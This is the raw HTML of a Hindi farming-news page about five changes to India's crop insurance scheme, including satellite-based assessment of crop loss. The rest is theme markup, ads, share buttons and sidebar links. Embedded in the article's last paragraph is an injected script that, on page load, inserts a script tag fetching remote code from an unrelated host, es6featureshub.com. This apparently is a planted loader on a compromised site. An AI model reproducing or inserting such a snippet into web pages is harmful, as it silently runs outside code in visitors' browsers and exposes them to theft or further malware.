<p><img decoding="async" class="aligncenter wp-image-3089 lazyload" src="[data-uri]" data-src="https://khedutputra.com/wp-content/uploads/2020/03/farmer.jpg" alt="" width="534" height="400" /><noscript><img decoding="async" class="aligncenter wp-image-3089 lazyload" src="https://khedutputra.com/wp-content/uploads/2020/03/farmer.jpg" alt="" width="534" height="400" srcset="https://khedutputra.com/wp-content/uploads/2020/03/farmer.jpg 601w, https://khedutputra.com/wp-content/uploads/2020/03/farmer-300x225.jpg 300w, https://khedutputra.com/wp-content/uploads/2020/03/farmer-80x60.jpg 80w, https://khedutputra.com/wp-content/uploads/2020/03/farmer-265x198.jpg 265w, https://khedutputra.com/wp-content/uploads/2020/03/farmer-561x420.jpg 561w" sizes="(max-width: 534px) 100vw, 534px" /></noscript></p>
<p>4. किसान अपनी पसंद और आवश्यकता के अनुसार बीमा प्राप्त कर सकेंगे। उदाहरण के लिए, जैसे सूखा या बाढ़ या दोनों में से कोई एक या दोनों स्वत्रंत।</p>
<p>5. निर्धारित समय के भीतर बीमा राशि का भुगतान नहीं करने वाले राज्यों को योजना से बाहर रखा जाएगा। केंद्रीय सब्सिडी सिंचित क्षेत्रों में 25 प्रतिशत तक सीमित होगी और गैर-सिंचित क्षेत्रों के लिए केंद्रीय बीमा 30 प्रतिशत तक सीमित होगा।</p>
<p><strong>नुकसान का मूल्यांकन अब उपग्रह द्वारा किया जाएगा</strong></p>
<p>योजना में फसल के नुकसान का मूल्यांकन अब उपग्रह द्वारा किया जाएगा। यह एक स्मार्ट नमूना लेगा। इससे किसानों को बीमा क्लेम का भुगतान पहले की तुलना में तेजी से होगा। सिस्टम को देश के 10 राज्यों के 96 जिलों में पायलट प्रोजेक्ट के रूप में लॉन्च किया गया है। केंद्रीय कृषि मंत्रालय के अधिकारियों के अनुसार, देश के 151 जिलों के लिए आपदा-प्रभावित (बाढ़ और जलाशय आदि) के लिए विशेष बीमा योजना तैयार की जाएगी।<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_5_69730aa278739_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_6_69730aa278813" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=प्रधान मंत्री फसल बीमा योजना में हुआ ये 5 महत्वपूर्ण बदलाव, इससे किसानों को मिलेंगे कई लाभ %0A%0A https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkhedutputra.com%2Fmajor-changes-in-paradhan-mantri-fasal-bima-yojna%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%AB%E0%A4%B8%E0%A4%B2+%E0%A4%AC%E0%A5%80%E0%A4%AE%E0%A4%BE+%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A5%81%E0%A4%86+%E0%A4%AF%E0%A5%87+5+%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A3+%E0%A4%AC%E0%A4%A6%E0%A4%B2%E0%A4%BE%E0%A4%B5%2C+%E0%A4%87%E0%A4%B8%E0%A4%B8%E0%A5%87+%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%A8%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%8B+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%95%E0%A4%88+%E0%A4%B2%E0%A4%BE%E0%A4%AD&url=https%3A%2F%2Fkhedutputra.com%2Fmajor-changes-in-paradhan-mantri-fasal-bima-yojna%2F&via=khedut+putra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/&text=प्रधान मंत्री फसल बीमा योजना में हुआ ये 5 महत्वपूर्ण बदलाव, इससे किसानों को मिलेंगे कई लाभ">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/&amp;media=https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy.jpg&description=%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%AB%E0%A4%B8%E0%A4%B2+%E0%A4%AC%E0%A5%80%E0%A4%AE%E0%A4%BE+%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A5%81%E0%A4%86+%E0%A4%AF%E0%A5%87+5+%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A3+%E0%A4%AC%E0%A4%A6%E0%A4%B2%E0%A4%BE%E0%A4%B5%2C+%E0%A4%87%E0%A4%B8%E0%A4%B8%E0%A5%87+%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%A8%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%8B+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%95%E0%A4%88+%E0%A4%B2%E0%A4%BE%E0%A4%AD">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_6_69730aa278813">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://khedutputra.com/necessary-to-test-the-corona-virus-in-case-of-changes-in-body/">अगर शरीर में पहले पांच दिनों में यह विशिष्ट लक्षण दिखाई देते हैं, तो जरूर कराये कोरोना वायरस की जाँच</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://khedutputra.com/tobacco-cultivation-is-grown-in-gujarat/">जानिए कैसे गुजरात में तम्बाकू की खेती करके किसान कमाई कर रहे है ज़्यादा</a></div></div></div>            	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="khedut"></span><meta itemprop="datePublished" content="2020-03-18T06:57:38+00:00"><meta itemprop="dateModified" content="2025-10-21T16:38:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png"></span><meta itemprop="name" content="khedut putra"></span><meta itemprop="headline " content="प्रधान मंत्री फसल बीमा योजना में हुआ ये 5 महत्वपूर्ण बदलाव, इससे किसानों को मिलेंगे कई लाभ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="450"></span>        </footer>

    
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/major-changes-in-paradhan-mantri-fasal-bima-yojna/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://khedutputra.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3086' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Live Wather Report (मौसम पूर्वानुमान)</span></h4><div class="textwidget custom-html-widget"><iframe width="300" height="300" src="https://embed.windy.com/embed2.html?lat=21.178&amp;lon=69.700&amp;zoom=4&amp;level=surface&amp;overlay=wind&amp;menu=&amp;message=&amp;marker=&amp;calendar=&amp;pressure=&amp;type=map&amp;location=coordinates&amp;detail=&amp;detailLat=21.090&amp;detailLon=71.769&amp;metricWind=default&amp;metricTemp=default&amp;radarRange=-1" frameborder="0"></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_7_69730aa2798e7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69730aa2798e7" ><script>var block_td_uid_7_69730aa2798e7 = new tdBlock();
block_td_uid_7_69730aa2798e7.id = "td_uid_7_69730aa2798e7";
block_td_uid_7_69730aa2798e7.atts = '{"custom_title":"Latest news (\u0924\u093e\u091c\u093c\u093e \u0916\u093c\u092c\u0930)","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_69730aa2798e7_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_69730aa2798e7_rand","tdc_css_class_style":"td_uid_7_69730aa2798e7_rand_style"}';
block_td_uid_7_69730aa2798e7.td_column_number = "1";
block_td_uid_7_69730aa2798e7.block_type = "td_block_7";
block_td_uid_7_69730aa2798e7.post_count = "4";
block_td_uid_7_69730aa2798e7.found_posts = "284";
block_td_uid_7_69730aa2798e7.header_color = "#";
block_td_uid_7_69730aa2798e7.ajax_pagination_infinite_stop = "";
block_td_uid_7_69730aa2798e7.max_num_pages = "71";
tdBlocksArray.push(block_td_uid_7_69730aa2798e7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest news (ताज़ा ख़बर)</span></h4></div><div id=td_uid_7_69730aa2798e7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" class="td-image-wrap" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल">til ki kheti| तिल की खेती के बारे में | खरीफ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T16:33:59+00:00" >October 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" class="td-image-wrap" title="दालचीनी की खेती कैसे होती है Dalchini kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" title="दालचीनी की खेती कैसे होती है Dalchini kheti">दालचीनी की खेती कैसे होती है Dalchini kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T17:02:31+00:00" >February 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" class="td-image-wrap" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png" srcset="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png 100w, https://khedutputra.com/wp-content/uploads/2021/01/pear-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti">नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T12:31:51+00:00" >January 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/shimla-mirch-ki-organic-kheti-kaise-kare/" rel="bookmark" class="td-image-wrap" title="शिमला मिर्च की ऑर्गेनिक खेती कैसे करे"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/CAP-red-2-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2021/01/CAP-red-2-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2021/01/CAP-red-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="शिमला मिर्च की ऑर्गेनिक खेती कैसे करे"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/shimla-mirch-ki-organic-kheti-kaise-kare/" rel="bookmark" title="शिमला मिर्च की ऑर्गेनिक खेती कैसे करे">शिमला मिर्च की ऑर्गेनिक खेती कैसे करे</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T12:27:04+00:00" >January 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_69730aa27abb2_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69730aa27abb2" ><script>var block_td_uid_9_69730aa27abb2 = new tdBlock();
block_td_uid_9_69730aa27abb2.id = "td_uid_9_69730aa27abb2";
block_td_uid_9_69730aa27abb2.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_69730aa27abb2_rand","tdc_css_class":"td_uid_9_69730aa27abb2_rand","tdc_css_class_style":"td_uid_9_69730aa27abb2_rand_style"}';
block_td_uid_9_69730aa27abb2.td_column_number = "1";
block_td_uid_9_69730aa27abb2.block_type = "td_block_7";
block_td_uid_9_69730aa27abb2.post_count = "3";
block_td_uid_9_69730aa27abb2.found_posts = "284";
block_td_uid_9_69730aa27abb2.header_color = "";
block_td_uid_9_69730aa27abb2.ajax_pagination_infinite_stop = "";
block_td_uid_9_69730aa27abb2.max_num_pages = "95";
tdBlocksArray.push(block_td_uid_9_69730aa27abb2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_9_69730aa27abb2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" class="td-image-wrap" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल">til ki kheti| तिल की खेती के बारे में | खरीफ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T16:33:59+00:00" >October 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" class="td-image-wrap" title="दालचीनी की खेती कैसे होती है Dalchini kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" title="दालचीनी की खेती कैसे होती है Dalchini kheti">दालचीनी की खेती कैसे होती है Dalchini kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T17:02:31+00:00" >February 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

